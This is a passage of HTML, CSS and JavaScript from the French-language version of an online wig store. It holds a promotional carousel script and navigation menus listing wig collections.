      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi Xmas Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#c02625;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/collections/bob-wigs">
            Perruque Bob
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="https://www.baisiwig.com/pages/99">99 $ Perruques</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
